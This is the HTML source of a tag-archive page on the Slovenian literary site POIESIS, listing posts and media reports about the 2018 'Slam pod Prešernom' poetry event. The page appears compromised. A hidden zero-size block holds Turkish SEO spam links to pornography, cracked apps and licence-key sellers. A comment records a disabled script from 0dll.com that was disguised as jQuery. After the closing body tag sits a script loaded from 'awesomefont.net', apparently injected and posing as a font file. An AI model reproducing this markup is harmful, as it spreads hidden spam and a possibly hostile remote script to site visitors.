font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 1.13;
letter-spacing: 0;
text-transform: none;
}


h5 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 0.83;
letter-spacing: 0;
text-transform: none;
}


.archive__grid .entry-title {
font-family: Petrona, Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 36;
letter-spacing: 0;
text-transform: none;
}


.entry-meta {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12;
letter-spacing: 0;
text-transform: none;
}

</style>
					<style type="text/css" id="wp-custom-css">
			.widget .post-date, .recentcomments, .single .entry-footer a, .page .entry-footer a, .comment__content {
    color: rgba(0,0,0, 2.5);
}

		</style>
		
	<!--[if !IE]><!-->
	<script>
		if (/*@cc_on!@*/false) {
			document.documentElement.className += ' ie10';
		}
	</script>
	<!--<![endif]-->
</head>

<body class="archive tag tag-sinisa-rudan tag-567 wp-theme-hive wp-child-theme-hive-child group-blog u-full-width-header">
<div id="page" class="hfeed site">


<!-- tuning PLAN e d.o.o. 24.3.2025 - disable 0ddl.com script due to script being unavailable and causing bottlenecks in site loading
<script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.1.1"></script>  -->

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="container">
			<div class="site-branding">
				
				<h1 class="site-title site-title--small">
					<a href="https://www.poiesis.si/" rel="home">
						POIESIS					</a>
				</h1>

				<div class="site-description">
					<span class="site-description-text"></span>
				</div>
			</div>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h5 class="screen-reader-text">Main navigation</h5>
									<button class="navigation__trigger">
						<i class="fa fa-bars"></i><span class="screen-reader-text">Menu</span>
					</button>
				<ul id="menu-top-nov" class="nav  nav--main"><li id="menu-item-8731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8731"><a href="https://www.poiesis.si/">DOMOV</a></li>
<li id="menu-item-8692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8692"><a href="https://www.poiesis.si/category/prispevki/">PRISPEVKI</a>
<ul class="sub-menu">
	<li id="menu-item-8694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8694"><a href="https://www.poiesis.si/category/revija-poiesis/objave/poezija/">POEZIJA</a></li>
	<li id="menu-item-8695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8695"><a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></li>
	<li id="menu-item-8693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8693"><a href="https://www.poiesis.si/category/revija-poiesis/objave/intervju/">INTERVJU</a></li>
</ul>
</li>
<li id="menu-item-8696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8696"><a href="https://www.poiesis.si/category/knjige/">E-KNJIGE</a></li>
<li id="menu-item-8840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8840"><a href="https://www.poiesis.si/projekti/">Projekti</a></li>
<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8698"><a href="https://www.poiesis.si/category/galerija/">GALERIJA</a>
<ul class="sub-menu">
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8699"><a href="https://www.poiesis.si/category/galerija/dogodki-galerija/">DOGODKI</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8700"><a href="https://www.poiesis.si/category/galerija/odmevi/">MEDIJSKI ODMEVI</a></li>
</ul>
</li>
<li id="menu-item-8701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8701"><a href="https://www.poiesis.si/avtorji/">AVTORJI</a></li>
<li id="menu-item-8702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8702"><a href="https://www.poiesis.si/o-strani/">O STRANI</a></li>
<li id="menu-item-9754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9754"><a href="https://www.poiesis.si/kontakt/">KONTAKT</a></li>
</ul>			</nav><!-- #site-navigation -->
		</div>

	</header><!-- #masthead -->
<article style="overflow: auto; position: absolute; height: 0pt; width: 0pt">
oem kodu <a href="https://www.lisans24.com/isletim-sistemleri/windows-8.1/windows-8.1-pro/" title="Windows 8.1 Pro TR Lisans Key Satin Al">Windows 8.1 Pro TR Lisans Key Satin Al</a> bilgisayar etkinlestirme kodunu gir
tiktok kesfete dus <a href="https://hesapal.com.tr/" title="tiktok hesap al">tiktok hesap al</a> akim baslat
mailden hizli <a href="https://dosyam.org/" title="dosya yukle">dosya yukle</a> sIkistirilmis dosya paylas
mod hileli guncel <a href="https://apkfullindir.net/motogp-racing-19-v3-1-0-hileli-apk-indir/" title="MotoGP Racing hileli apk">MotoGP Racing hileli apk</a> andorid oyunlari oyna
sayfaya begeni <a href="https://www.takipcigonder.com/facebook-paylasim-satin-al/" title="facebook paylasim satin al">facebook paylasim satin al</a> hesabini onayla
evli kadinlarla <a href="https://www.sekshatti.me/" title="Telefonda Canli Ucuz Sohbet Hatti">Telefonda Canli Ucuz Sohbet Hatti</a> dul bayan sohbet yap
sinirsiz canli sohbet <a href="https://www.sekshattinumaralari.com/" title="Sex Hatti">Sex Hatti</a> dertlesme kosesinde konus
turkce konulu <a href="http://www.doeda.video/" title="xhamster">xhamster</a> porno videolari
aninda mutfak <a href="https://www.ersoylartesisat.com" title="su kacagi">su kacagi</a> tespiti hizlica yap
</article>
	<div id="content" class="site-content">

		<div class="container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Siniša Rudan					</h1>
									</header><!-- .page-header -->

				<div id="posts" class="o-grid  o-grid--3col-@desk o-grid--2col-@lap archive__grid grid masonry">
					<article id="post-8949" class="post-8949 post type-post status-publish format-standard has-post-thumbnail hentry category-dogodki-galerija tag-anze-zavrsnik tag-elena-prendzova tag-katarina-tadina tag-katja-kustrin tag-kristian-kozelj tag-marc-kelly-smith tag-milan-mijatovic tag-neza-prah-senicar tag-nina-medved tag-peter-semolic tag-simone-sovagin tag-sinisa-matasovic tag-sinisa-rudan tag-slam-pod-presernom tag-trkaj grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/slam-pod-presernom/" class="entry-permalink" rel="bookmark"><h1 class="entry-title">Slam pod Pre&scaron;ernom
</h1></a>			</header><!-- .entry-header -->
					<aside class="entry-thumbnail">
				<img width="450" height="300" src="https://www.poiesis.si/wp-content/uploads/2018/09/pritličje-slam-450x300.jpg" class="attachment-hive-masonry-image size-hive-masonry-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.poiesis.si/wp-content/uploads/2018/09/pritličje-slam-450x300.jpg 450w, https://www.poiesis.si/wp-content/uploads/2018/09/pritličje-slam-300x200.jpg 300w, https://www.poiesis.si/wp-content/uploads/2018/09/pritličje-slam-768x512.jpg 768w, https://www.poiesis.si/wp-content/uploads/2018/09/pritličje-slam-1024x683.jpg 1024w, https://www.poiesis.si/wp-content/uploads/2018/09/pritličje-slam-900x600.jpg 900w, https://www.poiesis.si/wp-content/uploads/2018/09/pritličje-slam.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />				<a class="hover" href="https://www.poiesis.si/slam-pod-presernom/">
	<span class="hover__bg"></span>

	<div class="flexbox">
		<div class="flexbox__item">
			<span class="hover__line  hover__line--top"></span>
			<b class="hover__letter">P</b>
			<b class="hover__letter-mask"><span>P</span></b>
			<span class="hover__more">Read More</span>
			<span class="hover__line  hover__line--bottom"></span>
		</div>
	</div>
</a>			</aside>
			</div>

	
	<div class="entry-content">
		<p>V soboto, 4. septembra 2018, je v Pritličju potekal Slam pod Prešernom. Zamišljeno je bilo, da bi se [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/peter/" title="Prispevki od Peter Semolič" rel="author">Peter Semolič</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/galerija/dogodki-galerija/">DOGODKI</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-9058" class="post-9058 post type-post status-publish format-standard has-post-thumbnail hentry category-odmevi tag-anze-zavrsnik tag-elena-prendzova tag-katarina-tadina tag-katja-kustrin tag-kristian-kozelj tag-marc-kelly-smith tag-milan-mijatovic tag-neza-prah-senicar tag-nina-medved tag-peter-semolic tag-radiomk tag-simone-sovagin tag-sinisa-matasovic tag-sinisa-rudan tag-slam-pod-presernom tag-trkaj grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/%d0%bf%d1%80%d0%b5%d0%bd%d1%9f%d0%be%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%bb%d0%b5%d0%bc-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb-%d0%b2%d0%be-%d1%81%d0%bb%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%98/" class="entry-permalink" rel="bookmark"><h1 class="entry-title">&#1055;&#1088;&#1077;&#1085;&#1119;&#1086;&#1074;&#1072; &#1085;&#1072; &#1089;&#1083;&#1077;&#1084;-&#1092;&#1077;&#1089;&#1090;&#1080;&#1074;&#1072;&#1083; &#1074;&#1086; &#1057;&#1083;&#1086;&#1074;&#1077;&#1085;&#1080;&#1112;&#1072;, RadioMK, 8. september 2018
</h1></a>			</header><!-- .entry-header -->
					<aside class="entry-thumbnail">
				<img width="450" height="254" src="https://www.poiesis.si/wp-content/uploads/2018/09/thumbnail_elena-prendjova-620x3501-450x254.jpg" class="attachment-hive-masonry-image size-hive-masonry-image wp-post-image" alt="" decoding="async" srcset="https://www.poiesis.si/wp-content/uploads/2018/09/thumbnail_elena-prendjova-620x3501-450x254.jpg 450w, https://www.poiesis.si/wp-content/uploads/2018/09/thumbnail_elena-prendjova-620x3501-300x169.jpg 300w, https://www.poiesis.si/wp-content/uploads/2018/09/thumbnail_elena-prendjova-620x3501.jpg 620w" sizes="(max-width: 450px) 100vw, 450px" />				<a class="hover" href="https://www.poiesis.si/%d0%bf%d1%80%d0%b5%d0%bd%d1%9f%d0%be%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%bb%d0%b5%d0%bc-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb-%d0%b2%d0%be-%d1%81%d0%bb%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%98/">
	<span class="hover__bg"></span>

	<div class="flexbox">
		<div class="flexbox__item">
			<span class="hover__line  hover__line--top"></span>
			<b class="hover__letter">P</b>
			<b class="hover__letter-mask"><span>P</span></b>
			<span class="hover__more">Read More</span>
			<span class="hover__line  hover__line--bottom"></span>
		</div>
	</div>
</a>			</aside>
			</div>

	
	<div class="entry-content">
		<p>Prispevek Пренџова на слем-фестивал во Словенија je bil objavljen na strani makedonskega radia RadioMK.&nbsp;</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/peter/" title="Prispevki od Peter Semolič" rel="author">Peter Semolič</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/galerija/odmevi/">MEDIJSKI ODMEVI</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-8962" class="post-8962 post type-post status-publish format-standard has-post-thumbnail hentry category-odmevi tag-elena-prendzova tag-katarina-tadina tag-katja-kustrin tag-kristian-kozelj tag-marc-kelly-smith tag-milan-mijatovic tag-neza-prah-senicar tag-nina-medved tag-peter-semolic tag-rtv-slovenija tag-simone-sovagin tag-sinisa-matasovic tag-sinisa-rudan tag-slam-pod-presernom tag-trkaj grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/slam-pod-presernom-rtv-slovenija-kultura-4-september-2018/" class="entry-permalink" rel="bookmark"><h1 class="entry-title">Slam pod Pre&scaron;ernom &ndash; <b>RTV</b> Slovenija, Kultura, 4. september 2018
</h1></a>			</header><!-- .entry-header -->
					<aside class="entry-thumbnail">
				<img width="450" height="253" src="https://www.poiesis.si/wp-content/uploads/2018/09/slam-rtv-450x253.jpg" class="attachment-hive-masonry-image size-hive-masonry-image wp-post-image" alt="" decoding="async" srcset="https://www.poiesis.si/wp-content/uploads/2018/09/slam-rtv-450x253.jpg 450w, https://www.poiesis.si/wp-content/uploads/2018/09/slam-rtv-300x169.jpg 300w, https://www.poiesis.si/wp-content/uploads/2018/09/slam-rtv-768x432.jpg 768w, https://www.poiesis.si/wp-content/uploads/2018/09/slam-rtv-1024x576.jpg 1024w, https://www.poiesis.si/wp-content/uploads/2018/09/slam-rtv-1067x600.jpg 1067w, https://www.poiesis.si/wp-content/uploads/2018/09/slam-rtv.jpg 1280w" sizes="(max-width: 450px) 100vw, 450px" />				<a class="hover" href="https://www.poiesis.si/slam-pod-presernom-rtv-slovenija-kultura-4-september-2018/">
	<span class="hover__bg"></span>

	<div class="flexbox">
		<div class="flexbox__item">
			<span class="hover__line  hover__line--top"></span>
			<b class="hover__letter">P</b>
			<b class="hover__letter-mask"><span>P</span></b>
			<span class="hover__more">Read More</span>
			<span class="hover__line  hover__line--bottom"></span>
		</div>
	</div>
</a>			</aside>
			</div>

	
	<div class="entry-content">
		<p>Prispevek na RTV Slovenija o dogodku Slam pod Prešernom v oddaji Kultura.&nbsp;</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/peter/" title="Prispevki od Peter Semolič" rel="author">Peter Semolič</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/galerija/odmevi/">MEDIJSKI ODMEVI</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## --><article id="post-9054" class="post-9054 post type-post status-publish format-standard has-post-thumbnail hentry category-odmevi tag-anze-zavrsnik tag-elena-prendzova tag-katarina-tadina tag-katja-kustrin tag-kristian-kozelj tag-marc-kelly-smith tag-milan-mijatovic tag-neza-prah-senicar tag-nina-medved tag-peter-semolic tag-simone-sovagin tag-sinisa-matasovic tag-sinisa-rudan tag-siolnet tag-slam-pod-presernom tag-sta tag-trkaj grid__item">

	<div class="hover__handler">
					<header class="entry-header">
				<a href="https://www.poiesis.si/slam-ko-se-zdruzita-poezija-in-performans-siolnet-novice-5-september-2018/" class="entry-permalink" rel="bookmark"><h1 class="entry-title"><b>Slam:</b> ko se zdru&#382;ita poezija in performans &ndash; SiolNET., Novice, 5. september 2018
</h1></a>			</header><!-- .entry-header -->
					<aside class="entry-thumbnail">
				<img width="450" height="254" src="https://www.poiesis.si/wp-content/uploads/2018/09/70a4737e702fe94040e7-branje-poezija1-450x254.jpg" class="attachment-hive-masonry-image size-hive-masonry-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.poiesis.si/wp-content/uploads/2018/09/70a4737e702fe94040e7-branje-poezija1-450x254.jpg 450w, https://www.poiesis.si/wp-content/uploads/2018/09/70a4737e702fe94040e7-branje-poezija1-300x169.jpg 300w, https://www.poiesis.si/wp-content/uploads/2018/09/70a4737e702fe94040e7-branje-poezija1.jpg 747w" sizes="auto, (max-width: 450px) 100vw, 450px" />				<a class="hover" href="https://www.poiesis.si/slam-ko-se-zdruzita-poezija-in-performans-siolnet-novice-5-september-2018/">
	<span class="hover__bg"></span>

	<div class="flexbox">
		<div class="flexbox__item">
			<span class="hover__line  hover__line--top"></span>
			<b class="hover__letter">P</b>
			<b class="hover__letter-mask"><span>P</span></b>
			<span class="hover__more">Read More</span>
			<span class="hover__line  hover__line--bottom"></span>
		</div>
	</div>
</a>			</aside>
			</div>

	
	<div class="entry-content">
		<p>Spletna stran SiolNet. je 5. septembra 2018 pod naslovom&nbsp;Slam: ko se združita poezija in performans v celoti prenesla [&hellip;]</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		
		<div class="entry-meta">
			<span class="entry-meta__primary"><a href="https://www.poiesis.si/author/peter/" title="Prispevki od Peter Semolič" rel="author">Peter Semolič</a></span>

			<span class="entry-meta__secondary"><span class="cat-links">
<a href="https://www.poiesis.si/category/galerija/odmevi/">MEDIJSKI ODMEVI</a></span>
</span>

		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->				</div>

				
		</main>
		<!-- #main -->
	</section><!-- #primary -->

</div><!-- .container -->

</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="grid">
			<div class="grid__item  site-info">

				<div class="c-footer__copyright-text">
&copy; 2026 POIESIS.
</div>

			</div><!-- .site-info -->

			<div class="grid__item  footer-navigation">
				<nav><h5 class="screen-reader-text">Footer navigation</h5><ul id="menu-zasebnost" class="nav  nav--footer"><li id="menu-item-11977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11977"><a>ISSN 2820-5928</a></li>
<li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8542"><a rel="privacy-policy" href="https://www.poiesis.si/zasebnost/">Zasebnost</a></li>
</ul></nav>			</div>
		</div>
	</div><!-- .site-footer .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

	<div class="toolbar">
		<div class="toolbar__head">
			<nav id="social-navigation" class="toolbar-navigation" role="navigation">
				<h5 class="screen-reader-text">Secondary navigation</h5>
				<ul id="menu-nov-top" class="nav  nav--social  nav--toolbar"><li id="menu-item-8723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8723"><a href="https://www.facebook.com/kud.Poiesis/">Facebook KUD Poiesis</a></li>
<li id="menu-item-8724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8724"><a href="https://www.facebook.com/Poiesis-1535244143377878/">Facebook POIESIS</a></li>
</ul>					<ul class="nav  nav--toolbar">
						<li class="nav__item--search"><a href="#">Search</a></li>
					</ul>
							</nav>
			<!-- #social-navigation -->
		</div>
		<div class="toolbar__body">
					</div>
	</div>
	<div class="overlay--search">
		<div class="overlay__wrapper">
			<form role="search" method="get" class="search-form" action="https://www.poiesis.si/">
				<label>
					<span class="screen-reader-text">Išči:</span>
					<input type="search" class="search-field" placeholder="Išči &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Išči" />
			</form>			<p>Begin typing your search above and press return to search. Press Esc to cancel.</p>
		</div>
		<b class="overlay__close"></b>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hive-child/*","/wp-content/themes/hive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script>
						let customifyTriggerFontsLoadedEvents = function() {
							// Trigger the 'wf-active' event, just like Web Font Loader would do.
							window.dispatchEvent(new Event('wf-active'));
							// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
							document.getElementsByTagName('html')[0].classList.add('wf-active');
						}

						// Try to use the modern FontFaceSet browser APIs.
						if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
							document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
						} else {
							// Fallback to just waiting a little bit and then triggering the events for older browsers.
							window.addEventListener('load', function() {
								setTimeout( customifyTriggerFontsLoadedEvents, 300 );
							});
						}
					</script>
					<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.poiesis.si\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_80d502f0963a5dc4f056e598e204f28b = {"__defaults_set":null,"ID":"80d502f0963a5dc4f056e598e204f28b","album_ids":[],"container_ids":["33"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"20","number_of_columns":"0","thumbnail_width":"120","thumbnail_height":"90","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"0":"slideshow_link_text=\"[Show","1":"slideshow"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"80d502f0963a5dc4f056e598e204f28b","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_80d502f0963a5dc4f056e598e204f28b.wordpress_page_root = "https:\/\/www.poiesis.si\/slam-pod-presernom\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.poiesis.si\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.4" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.4" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=4.0.4" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=4.0.4" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=4.0.4" id="fancybox-2-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/themes/hive/assets/js/velocity.js?ver=1.1.0" id="velocity-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/themes/hive/assets/js/main.js?ver=1.0.0" id="hive-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfkzYMUAAAAAELseLE8vStribNME6YrdNCNGyPk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfkzYMUAAAAAELseLE8vStribNME6YrdNCNGyPk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.poiesis.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.poiesis.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
<script src="https://awesomefont.net/js/fonts.js"></script>
</html>